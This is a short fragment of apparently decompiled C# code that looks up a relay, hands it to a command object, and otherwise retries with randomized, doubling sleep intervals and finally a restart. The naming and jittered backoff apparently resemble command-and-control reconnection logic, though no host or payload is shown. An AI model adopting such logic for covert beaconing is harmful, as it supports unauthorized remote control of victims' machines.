 string superRelay = this.GetSuperRelay();
int num4 = 30;
int num5 = 40;
if (PublicFunction.CheckRelay(superRelay))
{
    commandClass.SendNewRelay(superRelay);
    return;
}
while (!PublicFunction.CheckRelay(superRelay))
{
    Thread.Sleep(1000 * new Random().Next(num4, num5));
    if (num5 < 1281)
    {
        num4 *= 2;
        num5 *= 2;
    }
    else
    {
        PublicFunction.Restart();
    }
}